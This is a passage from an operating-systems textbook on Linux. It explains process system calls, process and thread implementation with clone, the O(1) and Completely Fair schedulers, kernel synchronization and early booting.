Let us now look at the Linux system calls dealing with process management. The main ones are listed in Fig. 10-6. Fork is a good place to start the discussion. The Fork system call, supported also by other traditional UNIX systems, is the main way to create a new process in Linux systems. (We will discuss another alternative in the following section.) It creates an exact duplicate of the original process, including all the file descriptors, registers, and everything else. After the fork, the original process and the copy (the parent and child) go their separate ways. All the variables have identical values at the time of the fork, but since the entire parent address space is copied to create the child, subsequent changes in one of them do not affect the other. The fork call returns a value, which is zero in the child, and equal to the child's PID in the parent. Using the returned PID, the two processes can see which is the parent and which is the child.

In most cases, after a fork, the child will need to execute different code from the parent. Consider the case of the shell. It reads a command from the terminal, forks off a child process, waits for the child to execute the command, and then reads the next command when the child terminates. To wait for the child to finish, the parent executes a `waitpid` system call, which just waits until the child terminates (any child if more than one exists). `Waitpid` has three parameters. The first one allows the caller to wait for a specific child. If it is `-1`, any old child (i.e., the first child to terminate) will do. The second parameter is the address of a variable that will be set to the child's exit status (normal or abnormal termination and exit value). This allows the parent to know the fate of its child. The third parameter determines whether the caller blocks or returns if no child is already terminated.

| System call                                            | Description                                     |
|--------------------------------------------------------|-------------------------------------------------|
| <code>pid = fork( )</code>                             | Create a child process identical to the parent  |
| <code>pid = waitpid(pid, &amp;statloc, opts)</code>    | Wait for a child to terminate                   |
| <code>s = execve(name, argv, envp)</code>              | Replace a process' core image                   |
| <code>exit(status)</code>                              | Terminate process execution and return status   |
| <code>s = sigaction(sig, &amp;act, &amp;oldact)</code> | Define action to take on signals                |
| <code>s = sigreturn(&amp;context)</code>               | Return from a signal                            |
| <code>s = sigprocmask(how, &amp;set, &amp;old)</code>  | Examine or change the signal mask               |
| <code>s = sigpending(set)</code>                       | Get the set of blocked signals                  |
| <code>s = sigsuspend(sigmask)</code>                   | Replace the signal mask and suspend the process |
| <code>s = kill(pid, sig)</code>                        | Send a signal to a process                      |
| <code>residual = alarm(seconds)</code>                 | Set the alarm clock                             |
| <code>s = pause( )</code>                              | Suspend the caller until the next signal        |

**Figure 10-6.** Some system calls relating to processes. The return code *s* is  $-1$  if an error has occurred, *pid* is a process ID, and *residual* is the remaining time in the previous alarm. The parameters are what the names suggest.

In the case of the shell, the child process must execute the command typed by the user. It does this by using the `exec` system call, which causes its entire core image to be replaced by the file named in its first parameter. A highly simplified shell illustrating the use of `fork`, `waitpid`, and `exec` is shown in Fig. 10-7.

In the most general case, `exec` has three parameters: the name of the file to be executed, a pointer to the argument array, and a pointer to the environment array. These will be described shortly. Various library procedures, such as `execl`, `execv`, `execle`, and `execve`, are provided to allow the parameters to be omitted or specified in various ways. All of these procedures invoke the same underlying system call. Although the system call is `exec`, there is no library procedure with this name; one of the others must be used.

Let us consider the case of a command typed to the shell, such as

```
cp file1 file2
```

used to copy *file1* to *file2*. After the shell has forked, the child locates and executes the file `cp` and passes it information about the files to be copied.

The main program of `cp` (and many other programs) contains the function declaration

```
main(argc, argv, envp)
```

where *argc* is a count of the number of items on the command line, including the program name. For the example above, *argc* is 3.

The second parameter, *argv*, is a pointer to an array. Element *i* of that array is a pointer to the *i*th string on the command line. In our example, `argv[0]` would point



```

while (TRUE) {
    type_prompt( );
    read_command(command, params);

    pid = fork( );
    if (pid < 0) {
        printf("Unable to fork0);
        continue;
    }

    if (pid != 0) {
        waitpid (-1, &status, 0);
    } else {
        execve(command, params, 0);
    }
}

```

**Figure 10-7.** A highly simplified shell.

to the two-character string “cp”. Similarly, *argv*[1] would point to the five-character string “file1” and *argv*[2] would point to the five-character string “file2”.

The third parameter of *main*, *envp*, is a pointer to the environment, an array of strings containing assignments of the form *name = value* used to pass information such as the terminal type and home directory name to a program. In Fig. 10-7, no environment is passed to the child, so that the third parameter of *execve* is a zero in this case.

If *exec* seems complicated, do not despair; it is the most complex system call. All the rest are much simpler. As an example of a simple one, consider *exit*, which processes should use when they are finished executing. It has one parameter, the exit status (0 to 255), which is returned to the parent in the variable *status* of the *waitpid* system call. The low-order byte of *status* contains the termination status, with 0 being normal termination and the other values being various error conditions. The high-order byte contains the child’s exit status (0 to 255), as specified in the child’s call to *exit*. For example, if a parent process executes the statement

```
n = waitpid(-1, &status, 0);
```

it will be suspended until some child process terminates. If the child exits with, say, 4 as the parameter to *exit*, the parent will be awakened with *n* set to the child’s PID and *status* set to 0x0400 (0x as a prefix means hexadecimal in C). The low-order byte of *status* relates to signals; the next one is the value the child returned in its call to *exit*.

If a process exits and its parent has not yet waited for it, the process enters a kind of suspended animation called the **zombie state**—the living dead. When the parent finally waits for it, the process terminates.

Several system calls relate to signals, which are used in a variety of ways. For example, if a user accidentally tells a text editor to display the entire contents of a very long file, and then realizes the error, some way is needed to interrupt the editor. The usual choice is for the user to hit some special key (e.g., DEL or CTRL-C), which sends a signal to the editor. The editor catches the signal and stops the print-out.

To announce its willingness to catch this (or any other) signal, the process can use the `sigaction` system call. The first parameter is the signal to be caught (see Fig. 10-5). The second is a pointer to a structure giving a pointer to the signal-handling procedure, as well as some other bits and flags. The third one points to a structure where the system returns information about signal handling currently in effect, in case it must be restored later.

The signal handler may run for as long as it wants to. In practice, though, signal handlers are usually fairly short. When the signal-handling procedure is done, it returns to the point from which it was interrupted.

The `sigaction` system call can also be used to cause a signal to be ignored, or to restore the default action, which is killing the process.

Hitting the DEL key is not the only way to send a signal. The `kill` system call allows a process to signal another related process. The choice of the name “kill” for this system call is not an especially good one, since most processes send signals to other ones with the intention that they be caught. However, a signal that is not caught, does, indeed, kill the recipient.

For many real-time applications, a process needs to be interrupted after a specific time interval to do something, such as to retransmit a potentially lost packet over an unreliable communication line. To handle this situation, the `alarm` system call has been provided. The parameter specifies an interval, in seconds, after which a `SIGALRM` signal is sent to the process. A process may have only one alarm outstanding at any instant. If an alarm call is made with a parameter of 10 seconds, and then 3 seconds later another alarm call is made with a parameter of 20 seconds, only one signal will be generated, 20 seconds after the second call. The first signal is canceled by the second call to alarm. If the parameter to alarm is zero, any pending alarm signal is canceled. If an alarm signal is not caught, the default action is taken and the signaled process is killed. Technically, alarm signals may be ignored, but that is a pointless thing to do. Why would a program ask to be signaled later on and then ignore the signal?

It sometimes occurs that a process has nothing to do until a signal arrives. For example, consider a computer-aided instruction program that is testing reading speed and comprehension. It displays some text on the screen and then calls `alarm` to signal it after 30 seconds. While the student is reading the text, the program has nothing to do. It could sit in a tight loop doing nothing, but that would waste CPU time that a background process or other user might need. A better solution is to use the `pause` system call, which tells Linux to suspend the process until the next signal arrives. Woe be it to the program that calls `pause` with no alarm pending.

### 10.3.3 Implementation of Processes and Threads in Linux

A process in Linux is like an iceberg: you only see the part above the water, but there is also an important part underneath. Every process has a user part that runs the user program. However, when one of its threads makes a system call, it traps to kernel mode and begins running in kernel context, with a different memory map and full access to all machine resources. It is still the same thread, but now with more power and also its own kernel mode stack and kernel mode program counter. These are important because a system call can block partway through, for example, waiting for a disk operation to complete. The program counter and registers are then saved so the thread can be restarted in kernel mode later.

The Linux kernel internally represents processes as **tasks**, via the structure *task\_struct*. Unlike other OS approaches (which make a distinction between a process, lightweight process, and thread), Linux uses the task structure to represent any execution context. Therefore, a single-threaded process will be represented with one task structure and a multithreaded process will have one task structure for each of the user-level threads. Finally, the kernel itself is multithreaded, and has kernel-level threads which are not associated with any user process and are executing kernel code. We will return to the treatment of multithreaded processes (and threads in general) later in this section.

For each process, a process descriptor of type *task\_struct* is resident in memory at all times. It contains vital information needed for the kernel's management of all processes, including scheduling parameters, lists of open-file descriptors, and so on. The process descriptor along with memory for the kernel-mode stack for the process are created upon process creation.

For compatibility with other UNIX systems, Linux identifies processes via the PID. The kernel organizes all processes in a doubly linked list of task structures. In addition to accessing process descriptors by traversing the linked lists, the PID can be mapped to the address of the task structure, and the process information can be accessed immediately.

The task structure contains a variety of fields. Some of these fields contain pointers to other data structures or segments, such as those containing information about open files. Some of these segments are related to the user-level structure of the process, which is not of interest when the user process is not runnable. Therefore, these may be swapped or paged out, in order not to waste memory on information that is not needed. For example, although it is possible for a process to be sent a signal while it is swapped out, it is not possible for it to read a file. For this reason, information about signals must be in memory all the time, even when the process is not present in memory. On the other hand, information about file descriptors can be kept in the user structure and brought in only when the process is in memory and runnable.

The information in the process descriptor falls into a number of broad categories that can be roughly described as follows:

1. **Scheduling parameters.** Process priority, amount of CPU time consumed recently, amount of time spent sleeping recently. Together, these are used to determine which process to run next.
2. **Memory image.** Pointers to the text, data, and stack segments, or page tables. If the text segment is shared, the text pointer points to the shared text table. When the process is not in memory, information about how to find its parts on disk is here too.
3. **Signals.** Masks showing which signals are being ignored, which are being caught, which are being temporarily blocked, and which are in the process of being delivered.
4. **Machine registers.** When a trap to the kernel occurs, the machine registers (including the floating-point ones, if used) are saved here.
5. **System call state.** Information about the current system call, including the parameters, and results.
6. **File descriptor table.** When a system call involving a file descriptor is invoked, the file descriptor is used as an index into this table to locate the in-core data structure (i-node) corresponding to this file.
7. **Accounting.** Pointer to a table that keeps track of the user and system CPU time used by the process. Some systems also maintain limits here on the amount of CPU time a process may use, the maximum size of its stack, the number of page frames it may consume, and other items.
8. **Kernel stack.** A fixed stack for use by the kernel part of the process.
9. **Miscellaneous.** Current process state, event being waited for, if any, time until alarm clock goes off, PID, PID of the parent process, and user and group identification.

Keeping this information in mind, it is now easy to explain how processes are created in Linux. The mechanism for creating a new process is actually fairly straightforward. A new process descriptor and user area are created for the child process and filled in largely from the parent. The child is given a PID, its memory map is set up, and it is given shared access to its parent's files. Then its registers are set up and it is ready to run.

When a `fork` system call is executed, the calling process traps to the kernel and creates a task structure and few other accompanying data structures, such as the kernel-mode stack and a `thread_info` structure. This structure is allocated at a fixed offset from the process' end-of-stack, and contains few process parameters, along

with the address of the process descriptor. By storing the process descriptor's address at a fixed location, Linux needs only few efficient operations to locate the task structure for a running process.

The majority of the process-descriptor contents are filled out based on the parent's descriptor values. Linux then looks for an available PID, that is, not one currently in use by any process, and updates the PID hash-table entry to point to the new task structure. In case of collisions in the hash table, process descriptors may be chained. It also sets the fields in the *task\_struct* to point to the corresponding previous/next process on the task array.


In principle, it should now allocate memory for the child's data and stack segments, and to make exact copies of the parent's segments, since the semantics of fork say that no memory is shared between parent and child. The text segment may be either copied or shared since it is read only. At this point, the child is ready to run.

However, copying memory is expensive, so all modern Linux systems cheat. They give the child its own page tables, but have them point to the parent's pages, only marked read only. Whenever either process (the child or the parent) tries to write on a page, it gets a protection fault. The kernel sees this and then allocates a new copy of the page to the faulting process and marks it read/write. In this way, only pages that are actually written have to be copied. This mechanism is called **copy on write**. It has the additional benefit of not requiring two copies of the program in memory, thus saving RAM.

After the child process starts running, the code running there (a copy of the shell in our example) does an `exec` system call giving the command name as a parameter. The kernel now finds and verifies the executable file, copies the arguments and environment strings to the kernel, and releases the old address space and its page tables.

Now the new address space must be created and filled in. If the system supports mapped files, as Linux and virtually all other UNIX-based systems do, the new page tables are set up to indicate that no pages are in memory, except perhaps one stack page, but that the address space is backed by the executable file on disk. When the new process starts running, it will immediately get a page fault, which will cause the first page of code to be paged in from the executable file. In this way, nothing has to be loaded in advance, so programs can start quickly and fault in just those pages they need and no more. (This strategy is really just demand paging in its most pure form, as we discussed in Chap. 3.) Finally, the arguments and environment strings are copied to the new stack, the signals are reset, and the registers are initialized to all zeros. At this point, the new command can start running.

Figure 10-8 illustrates the steps described above through the following example: A user types a command, `ls`, on the terminal, the shell creates a new process by forking off a clone of itself. The new shell then calls `exec` to overlay its memory with the contents of the executable file `ls`. After that, `ls` can start.



**Figure 10-8.** The steps in executing the command `ls` typed to the shell.

### Threads in Linux

We discussed threads in a general way in Chap. 2. Here we will focus on kernel threads in Linux, particularly on the differences among the Linux thread model and other UNIX systems. In order to better understand the unique capabilities provided by the Linux model, we start with a discussion of some of the challenging decisions present in multithreaded systems.

The main issue in introducing threads is maintaining the correct traditional UNIX semantics. First consider `fork`. Suppose that a process with multiple (kernel) threads does a `fork` system call. Should all the other threads be created in the new process? For the moment, let us answer that question with yes. Suppose that one of the other threads was blocked reading from the keyboard. Should the corresponding thread in the new process also be blocked reading from the keyboard? If so, which one gets the next line typed? If not, what should that thread be doing in the new process?

The same problem holds for many other things threads can do. In a single-threaded process, the problem does not arise because the one and only thread cannot be blocked when calling `fork`. Now consider the case that the other threads are not created in the child process. Suppose that one of the not-created threads holds a mutex that the one-and-only thread in the new process tries to acquire after doing the `fork`. The mutex will never be released and the one thread will hang forever. Numerous other problems exist, too. There is no simple solution.

File I/O is another problem area. Suppose that one thread is blocked reading from a file and another thread closes the file or does an `lseek` to change the current file pointer. What happens next? Who knows?

Signal handling is another thorny issue. Should signals be directed at a specific thread or just at the process? A `SIGFPE` (floating-point exception) should probably be caught by the thread that caused it. What if it does not catch it? Should just that thread be killed, or all threads? Now consider the `SIGINT` signal, generated by the user at the keyboard. Which thread should catch that? Should all threads share a common set of signal masks? All solutions to these and other problems usually cause something to break somewhere. Getting the semantics of threads right (not to mention the code) is a nontrivial business.

Linux supports kernel threads in an interesting way that is worth looking at. The implementation is based on ideas from 4.4BSD, but kernel threads were not enabled in that distribution because Berkeley ran out of money before the C library could be rewritten to solve the problems discussed above.

Historically, processes were resource containers and threads were the units of execution. A process contained one or more threads that shared the address space, open files, signal handlers, alarms, and everything else. Everything was clear and simple as described above.

In 2000, Linux introduced a powerful new system call, `clone`, that blurred the distinction between processes and threads and possibly even inverted the primacy of the two concepts. `clone` is not present in any other version of UNIX. Classically, when a new thread was created, the original thread(s) and the new one shared everything but their registers. In particular, file descriptors for open files, signal handlers, alarms, and other global properties were per process, not per thread. What `clone` did was make it possible for each of these aspects and others to be process specific or thread specific. It is called as follows:

```
pid = clone(function, stack_ptr, sharing_flags, arg);
```

The call creates a new thread, either in the current process or in a new process, depending on *sharing\_flags*. If the new thread is in the current process, it shares the address space with the existing threads, and every subsequent write to any byte in the address space by any thread is immediately visible to all the other threads in the process. On the other hand, if the address space is not shared, then the new thread gets an exact copy of the address space, but subsequent writes by the new thread are not visible to the old ones. These semantics are the same as POSIX `fork`.

In both cases, the new thread begins executing at *function*, which is called with *arg* as its only parameter. Also in both cases, the new thread gets its own private stack, with the stack pointer initialized to *stack\_ptr*.

The *sharing\_flags* parameter is a bitmap that allows a finer grain of sharing than traditional UNIX systems. Each of the bits can be set independently of the other ones, and each of them determines whether the new thread copies some data

structure or shares it with the calling thread. Fig. 10-9 shows some of the items that can be shared or copied according to bits in *sharing\_flags*.

| Flag          | Meaning when set                         | Meaning when cleared          |
|---------------|------------------------------------------|-------------------------------|
| CLONE_VM      | Create a new thread                      | Create a new process          |
| CLONE_FS      | Share umask, root, and working dirs      | Do not share them             |
| CLONE_FILES   | Share the file descriptors               | Copy the file descriptors     |
| CLONE_SIGHAND | Share the signal handler table           | Copy the table                |
| CLONE_PARENT  | New thread has same parent as the caller | New thread's parent is caller |

**Figure 10-9.** Bits in the *sharing\_flags* bitmap.

The *CLONE\_VM* bit determines whether the virtual memory (i.e., address space) is shared with the old threads or copied. If it is set, the new thread just moves in with the existing ones, so the clone call effectively creates a new thread in an existing process. If the bit is cleared, the new thread gets its own private address space. Having its own address space means that the effect of its STORE instructions is not visible to the existing threads. This behavior is similar to *fork*, except as noted below. Creating a new address space is effectively the definition of a new process.

The *CLONE\_FS* bit controls sharing of the root and working directories and of the umask flag. Even if the new thread has its own address space, if this bit is set, the old and new threads share working directories. This means that a call to *chdir* by one thread changes the working directory of the other thread, even though the other thread may have its own address space. In UNIX, a call to *chdir* by a thread always changes the working directory for other threads in its process, but never for threads in another process. Thus this bit enables a kind of sharing not possible in traditional UNIX versions.

The *CLONE\_FILES* bit is analogous to the *CLONE\_FS* bit. If set, the new thread shares its file descriptors with the old ones, so calls to *lseek* by one thread are visible to the other ones, again as normally holds for threads within the same process but not for threads in different processes. Similarly, *CLONE\_SIGHAND* enables or disables the sharing of the signal handler table between the old and new threads. If the table is shared, even among threads in different address spaces, then changing a handler in one thread affects the handlers in the others.

Finally, every process has a parent. The *CLONE\_PARENT* bit controls who the parent of the new thread is. It can either be the same as the calling thread (in which case the new thread is a sibling of the caller) or it can be the calling thread itself, in which case the new thread is a child of the caller. There are a few other bits that control other items, but they are less important.

This fine-grained sharing is possible because Linux maintains separate data structures for the various items listed in Sec. 10.3.3 (scheduling parameters, memory image, and so on). The task structure just points to these data structures, so it



is easy to make a new task structure for each cloned thread and have it point either to the old thread's scheduling, memory, and other data structures or to copies of them. The fact that such fine-grained sharing is possible does not mean that it is useful, however, especially since traditional UNIX versions do not offer this functionality. A Linux program that takes advantage of it is then no longer portable to UNIX.

The Linux thread model raises another difficulty. UNIX systems associate a single PID with a process, independent of whether it is single- or multithreaded. In order to be compatible with other UNIX systems, Linux distinguishes between a process identifier (PID) and a task identifier (TID). Both fields are stored in the task structure. When `clone` is used to create a new process that shares nothing with its creator, PID is set to a new value; otherwise, the task receives a new TID, but inherits the PID. In this manner all threads in a process will receive the same PID as the first thread in the process.

### 10.3.4 Scheduling in Linux

We will now look at the Linux scheduling algorithm. To start with, Linux threads are kernel threads, so scheduling is based on threads, not processes.

Linux distinguishes three classes of threads for scheduling purposes:

1. Real-time FIFO.
2. Real-time round robin.
3. Timesharing.

Real-time FIFO threads are the highest priority and are not preemptable except by a newly readied real-time FIFO thread with even higher priority. Real-time round-robin threads are the same as real-time FIFO threads except that they have time quanta associated with them, and are preemptable by the clock. If multiple real-time round-robin threads are ready, each one is run for its quantum, after which it goes to the end of the list of real-time round-robin threads. Neither of these classes is actually real time in any sense. Deadlines cannot be specified and guarantees are not given. These classes are simply higher priority than threads in the standard timesharing class. The reason Linux calls them real time is that Linux is conformant to the P1003.4 standard ("real-time" extensions to UNIX) which uses those names. The real-time threads are internally represented with priority levels from 0 to 99, 0 being the highest and 99 the lowest real-time priority level.

The conventional, non-real-time threads form a separate class and are scheduled by a separate algorithm so they do not compete with the real-time threads. Internally, these threads are associated with priority levels from 100 to 139, that is, Linux internally distinguishes among 140 priority levels (for real-time and non-real-time tasks). As for the real-time round-robin threads, Linux allocates CPU time to the non-real-time tasks based on their requirements and their priority levels.

In Linux, time is measured as the number of clock ticks. In older Linux versions, the clock ran at 1000Hz and each tick was 1ms, called a **jiffy**. In newer versions, the tick frequency can be configured to 500, 250 or even 1Hz. In order to avoid wasting CPU cycles for servicing the timer interrupt, the kernel can even be configured in “tickless” mode. This is useful when there is only one process running in the system, or when the CPU is idle and needs to go into power-saving mode. Finally, on newer systems, **high-resolution timers** allow the kernel to keep track of time in sub-jiffy granularity.

Like most UNIX systems, Linux associates a nice value with each thread. The default is 0, but this can be changed using the `nice(value)` system call, where value ranges from -20 to +19. This value determines the static priority of each thread. A user computing  $\pi$  to a billion places in the background might put this call in his program to be nice to the other users. Only the system administrator may ask for *better* than normal service (meaning values from -20 to -1). Deducing the reason for this rule is left as an exercise for the reader.


Next, we will describe in more detail two of the Linux scheduling algorithms. Their internals are closely related to the design of the **runqueue**, a key data structure used by the scheduler to track all runnable tasks in the system and select the next one to run. A runqueue is associated with each CPU in the system.

Historically, a popular Linux scheduler was the Linux **O(1) scheduler**. It received its name because it was able to perform task-management operations, such as selecting a task or enqueueing a task on the runqueue, in constant time, independent of the total number of tasks in the system. In the O(1) scheduler, the runqueue is organized in two arrays, *active* and *expired*. As shown in Fig. 10-10(a), each of these is an array of 140 list heads, each corresponding to a different priority. Each list head points to a doubly linked list of processes at a given priority. The basic operation of the scheduler can be described as follows.

The scheduler selects a task from the highest-priority list in the active array. If that task’s timeslice (quantum) expires, it is moved to the expired list (potentially at a different priority level). If the task blocks, for instance to wait on an I/O event, before its timeslice expires, once the event occurs and its execution can resume, it is placed back on the original active array, and its timeslice is decremented to reflect the CPU time it already used. Once its timeslice is fully exhausted, it, too, will be placed on the expired array. When there are no more tasks in the active array, the scheduler simply swaps the pointers, so the expired arrays now become active, and vice versa. This method ensures that low-priority tasks will not starve (except when real-time FIFO threads completely hog the CPU, which is unlikely).

Here, different priority levels are assigned different timeslice values, with higher quanta assigned to higher-priority processes. For instance, tasks running at priority level 100 will receive time quanta of 800 msec, whereas tasks at priority level of 139 will receive 5 msec.

The idea behind this scheme is to get processes out of the kernel fast. If a process is trying to read a disk file, making it wait a second between read calls will



**Figure 10-10.** Illustration of Linux runqueue data structures for (a) the Linux O(1) scheduler, and (b) the Completely Fair Scheduler.

slow it down enormously. It is far better to let it run immediately after each request is completed, so that it can make the next one quickly. Similarly, if a process was blocked waiting for keyboard input, it is clearly an interactive process, and as such should be given a high priority as soon as it is ready in order to ensure that interactive processes get good service. In this light, CPU-bound processes basically get any service that is left over when all the I/O bound and interactive processes are blocked.

Since Linux (or any other OS) does not know a priori whether a task is I/O- or CPU-bound, it relies on continuously maintaining interactivity heuristics. In this manner, Linux distinguishes between static and dynamic priority. The threads' dynamic priority is continuously recalculated, so as to (1) reward interactive threads, and (2) punish CPU-hogging threads. In the O(1) scheduler, the maximum priority bonus is  $-5$ , since lower-priority values correspond to higher priority received by the scheduler. The maximum priority penalty is  $+5$ . The scheduler maintains a *sleep\_avg* variable associated with each task. Whenever a task is awakened, this variable is incremented. Whenever a task is preempted or when its quantum expires, this variable is decremented by the corresponding value. This value is used

to dynamically map the task's bonus to values from  $-5$  to  $+5$ . The scheduler recalculates the new priority level as a thread is moved from the active to the expired list.

The  $O(1)$  scheduling algorithm refers to the scheduler made popular in the early versions of the 2.6 kernel, and was first introduced in the unstable 2.5 kernel. Prior algorithms exhibited poor performance in multiprocessor settings and did not scale well with an increased number of tasks. Since the description presented in the above paragraphs indicates that a scheduling decision can be made through access to the appropriate active list, it can be done in constant  $O(1)$  time, independent of the number of processes in the system. However, in spite of the desirable property of constant-time operation, the  $O(1)$  scheduler had significant shortcomings. Most notably, the heuristics used to determine the interactivity of a task, and therefore its priority level, were complex and imperfect, and resulted in poor performance for interactive tasks.

To address this issue, Ingo Molnar, who also created the  $O(1)$  scheduler, proposed a new scheduler called **Completely Fair Scheduler** or **CFS**. CFS was based on ideas originally developed by Con Kolivas for an earlier scheduler, and was first integrated into the 2.6.23 release of the kernel. It is still the default scheduler for the non-real-time tasks.

The main idea behind CFS is to use a *red-black tree* as the runqueue data structure. Tasks are ordered in the tree based on the amount of time they spend running on the CPU, called *vruntime*. CFS accounts for the tasks' running time with nanosecond granularity. As shown in Fig. 10-10(b), each internal node in the tree corresponds to a task. The children to the left correspond to tasks which had less time on the CPU, and therefore will be scheduled sooner, and the children to the right on the node are those that have consumed more CPU time thus far. The leaves in the tree do not play any role in the scheduler.

The scheduling algorithm can be summarized as follows. CFS always schedules the task which has had least amount of time on the CPU, typically the leftmost node in the tree. Periodically, CFS increments the task's *vruntime* value based on the time it has already run, and compares this to the current leftmost node in the tree. If the running task still has smaller *vruntime*, it will continue to run. Otherwise, it will be inserted at the appropriate place in the red-black tree, and the CPU will be given to task corresponding to the new leftmost node.

To account for differences in task priorities and "niceness," CFS changes the effective rate at which a task's virtual time passes when it is running on the CPU. For lower-priority tasks, time passes more quickly, their *vruntime* value will increase more rapidly, and, depending on other tasks in the system, they will lose the CPU and be reinserted in the tree sooner than if they had a higher priority value. In this manner, CFS avoids using separate runqueue structures for different priority levels.

In summary, selecting a node to run can be done in constant time, whereas inserting a task in the runqueue is done in  $O(\log(N))$  time, where  $N$  is the number

of tasks in the system. Given the levels of load in current systems, this continues to be acceptable, but as the compute capacity of the nodes, and the number of tasks they can run, increase, particularly in the server space, it is possible that new scheduling algorithms will be proposed in the future.

Besides the basic scheduling algorithm, the Linux scheduler includes special features particularly useful for multiprocessor or multicore platforms. First, the runqueue structure is associated with each CPU in the multiprocessing platform. The scheduler tries to maintain benefits from affinity scheduling, and to schedule tasks on the CPU on which they were previously executing. Second, a set of system calls is available to further specify or modify the affinity requirements of a select thread. Finally, the scheduler performs periodic load balancing across runqueues of different CPUs to ensure that the system load is well balanced, while still meeting certain performance or affinity requirements.

The scheduler considers only runnable tasks, which are placed on the appropriate runqueue. Tasks which are not runnable and are waiting on various I/O operations or other kernel events are placed on another data structure, **waitqueue**. A waitqueue is associated with each event that tasks may wait on. The head of the waitqueue includes a pointer to a linked list of tasks and a spinlock. The spinlock is necessary so as to ensure that the waitqueue can be concurrently manipulated through both the main kernel code and interrupt handlers or other asynchronous invocations.

## Synchronization in Linux

In the previous section we mentioned that Linux uses spinlocks to prevent concurrent modifications to data structures like the waitqueues. In fact, the kernel code contains synchronization variables in numerous locations. We will next briefly summarize the synchronization constructs available in Linux.

Earlier Linux kernels had just one **big kernel lock**. This proved highly inefficient, particularly on multiprocessor platforms, since it prevented processes on different CPUs from executing kernel code concurrently. Hence, many new synchronization points were introduced at much finer granularity.

Linux provides several types of synchronization variables, both used internally in the kernel, and available to user-level applications and libraries. At the lowest level, Linux provides wrappers around the hardware-supported atomic instructions, via operations such as `atomic_set` and `atomic_read`. In addition, since modern hardware reorders memory operations, Linux provides memory barriers. Using operations like `rmb` and `wmb` guarantees that all read/write memory operations preceding the barrier call have completed before any subsequent accesses take place.

More commonly used synchronization constructs are the higher-level ones. Threads that do not wish to block (for performance or correctness reasons) use spinlocks and spin read/write locks. The current Linux version implements the so-called “ticket-based” spinlock, which has excellent performance on SMP and

multicore systems. Threads that are allowed to or need to block use constructs like mutexes and semaphores. Linux supports nonblocking calls like `mutex_trylock` and `sem_trywait` to determine the status of the synchronization variable without blocking. Other types of synchronization variables, like futexes, completions, “read-copy-update” (RCU) locks, etc., are also supported. Finally, synchronization between the kernel and the code executed by interrupt-handling routines can also be achieved by dynamically disabling and enabling the corresponding interrupts.

### 10.3.5 Booting Linux

Details vary from platform to platform, but in general the following steps represent the boot process. When the computer starts, the BIOS performs Power-On-Self-Test (POST) and initial device discovery and initialization, since the OS’ boot process may rely on access to disks, screens, keyboards, and so on. Next, the first sector of the boot disk, the **MBR (Master Boot Record)**, is read into a fixed memory location and executed. This sector contains a small (512-byte) program that loads a standalone program called **boot** from the boot device, such as a SATA or SCSI disk. The *boot* program first copies itself to a fixed high-memory address to free up low memory for the operating system.

Once moved, *boot* reads the root directory of the boot device. To do this, it must understand the file system and directory format, which is the case with some bootloaders such as **GRUB (GRand Unified Bootloader)**. Other popular bootloaders, such as Intel’s LILO, do not rely on any specific file system. Instead, they need a block map and low-level addresses, which describe physical sectors, heads, and cylinders, to find the relevant sectors to be loaded.

Then *boot* reads in the operating system kernel and jumps to it. At this point, it has finished its job and the kernel is running.

The kernel start-up code is written in assembly language and is highly machine dependent. Typical work includes setting up the kernel stack, identifying the CPU type, calculating the amount of RAM present, disabling interrupts, enabling the MMU, and finally calling the C-language *main* procedure to start the main part of the operating system.

